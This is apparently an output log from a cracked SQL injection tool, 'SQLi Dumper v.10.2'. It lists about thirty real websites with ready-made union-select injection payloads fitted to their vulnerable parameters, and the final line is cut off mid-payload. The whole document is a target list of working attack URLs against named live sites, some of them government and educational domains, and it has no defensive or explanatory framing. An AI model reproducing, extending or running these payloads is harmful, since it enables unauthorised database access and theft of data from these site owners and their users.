 SQLi Dumper v.10.2 [Cracked By Angeal (psntools.ir)]
1/18/2021 12:27:04 AM

URL
http://nostalgie-oirschot.nl/index.php?pagina=Bak- en Transportfietsen' union all select 1,2,[t],4,5,6 and '1'='1
http://cedema.org/ver.php?id=999999.9 union all select 1,2,3,4,5,[t],7,8,9,10,11,12,13,14,15
http://interviewquestions.resumesinn.com/viewquestion.php?id=999999.9 union all select 1,2,[t],4,5,6,7,8
http://newseasims.com/inside-page.php?cid=1&id=750' union all select 1,2,3,[t],5 and '1'='1
http://www.deiques.com.br/site/index.php?secao=ver_galeria&id=999999.9 union all select [t]
http://golfq.kr/two_rounding_detail.php?tw_srl=21' union all select 1,2,[t],4 and '1'='1
http://akkoh.com/eng-product.php?categoryid=7' union all select 1,2,[t],4,5 and '1'='1&subcategoryid=26
http://www.absuu.net/university.php?id=17' union all select 1,2,3,4,[t],6,7 and '1'='1
http://www.nsk.or.kr/pr/notice_view.php?SEQ=[t]
http://www.chimai.com/index.cfm?module=MUS&mode=DET&id=999999.9 union all select 1,2,3,4,5,6,7,8,9,10,11,[t],13
http://www.cebuestatehomes.com/property_detail.php?pid=1662' union all select 1,2,[t],4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 and '1'='1
http://www.aquale.com/services.php?lg=EN&IDPAGE=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36&PARENT=2
http://www.ibcon.com/newseventdetail.php?id=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10
http://fiodeariana.pt/documentos.php?id=000018' union all select 1,[t],3,4 and '1'='1
http://mountainkorea.com/contents_view.html?menuid=[t]&submenuid=401&contentsid=10366
http://www.caracole.ph/products.php?prodid=588' union all select 1,2,3,[t],5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 and '1'='1
http://www.aotmoo.com/topic.php?channelID=[t]
http://www.united-excess.com.tw/pro/detail.php?pid=110&cid=999999.9 union all select 1,[t],3
http://www.jameslawcybertecture.com/index.php?section=news&id=999999.9 union all select 1,2,3,4,[t],6,7,8,9,10,11,12,13,14,15,16,17
http://special.obec.go.th/view_news.php?id=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33
https://haenselfuneralhome.com/obit.php?id=483' union all select 1,2,[t],4,5,6,7,8,9 and '1'='1
https://champlaincollection.com/gallery.php?p=999999.9 union all select 1,2,3,4,5,6,7,8,9,10,[t],12,13,14
http://lishengmine.com/topic.php?channelID=[t]&topicID=31
http://www.parfumerietresor.com/product_detail.php?cid=999999.9 union all select 1,2,3,4,5,6,7,8,9,[t],11,12,13,14,15,16&id=51
http://www.ressamhardware.com/topic.php?channelID=[t]&topicID=56
http://www.electrocornejo.com/categoria.php?idcat=15' union all select [t],2,3,4,5,6,7,8,9,10,11,12,13 and '1'='1
http://www.tennanttransport.co.uk/gallery_view.php?cid=5' union all select 1,[t],3,4,5,6 and '1'='1
http://www.6enligne.net/html/modeles/fiche_voiture.php?idVoiture=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11&id=1
http://www.vintagetriumphengineparts.com/post.php?PostID=999999.9 union all select